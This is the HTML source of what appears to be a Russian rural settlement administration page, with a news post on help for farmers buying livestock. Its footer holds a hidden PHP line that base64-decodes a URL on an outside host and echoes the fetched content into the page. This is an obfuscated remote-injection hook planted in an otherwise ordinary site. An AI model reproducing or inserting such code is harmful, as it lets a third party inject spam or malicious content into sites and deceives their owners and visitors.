<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549315 = function( form, data = {} ) {
			var o   = $('#frmLg549315')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549315')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549315').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549315').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549315" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549315" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549315(this)" data-submitter="sendFrm549315">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="315" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Июнь 2023" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2023-06">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2023-07">Июль 2023</a> &nbsp;<a title="Август 2023" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2023-08">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-01" title="4 Сообщений">1</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-02" title="1 Сообщений">2</a></td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-03" title="2 Сообщений">3</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-04" title="2 Сообщений">4</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-05" title="4 Сообщений">5</a></td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2023-07-06" title="4 Сообщений">6</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-07" title="5 Сообщений">7</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-08" title="3 Сообщений">8</a></td><td align="center" class="calMday">9</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-10" title="1 Сообщений">10</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-11" title="1 Сообщений">11</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-12" title="3 Сообщений">12</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-13" title="1 Сообщений">13</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-14" title="4 Сообщений">14</a></td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td></tr><tr><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td><td align="center" class="calMday">19</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-20" title="1 Сообщений">20</a></td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-24" title="1 Сообщений">24</a></td><td align="center" class="calMday">25</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-26" title="1 Сообщений">26</a></td><td align="center" class="calMday">27</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-28" title="1 Сообщений">28</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-29" title="1 Сообщений">29</a></td><td align="center" class="calMday">30</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-31" title="4 Сообщений">31</a></td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>2</b></div> <div class="gOnline" id="onl2">Гостей: <b>2</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">18.01.2026, 20:36</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2023-00">2023</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2023-07">Июль</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2023-07-06">6</a> &raquo; Уважаемые жители Калининского сельского поселения!
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">13:16 </div>Уважаемые жители Калининского сельского поселения!</div></td></tr>
<tr><td class="eMessage"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Доводим до вашего сведения, что ГБУ КК &laquo;Кубанский<br />
сельскохозяйственный<br />
информационно-консультационный<br />
центр&raquo; готов оказывать помощь в предоставлении<br />
информации по приобретению племенных и товарных<br />
животных сельхозпроизводителям всех форм собственности.<br />
Актуальную информацию о поголовье сельхозживотных,<br />
которых можно приобрести из племенных и товарных<br />
хозяйств Краснодарского края, а также информацию о<br />
реализации сельхозживотных можно получить на сайте<br />
<a href="http://www . kaicc . ru">http:// www . kaicc . ru </a>в разделе &laquo;Торговая площадка&raquo; или у<br />
специалистов отдела технологического консультирования и<br />
племенной работы в животноводстве по телефону 8(861)258-<br />
37-30; 8(918) 43-44-835 или электронному адресу<br />
basha@kaicc.ru.</span></span> </td></tr>
<tr><td colspan="2" class="eDetails">

<!--<s3177>-->Просмотров<!--</s>-->: 216 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a>

</td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 18.191.197.164 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.09415 (s740) -->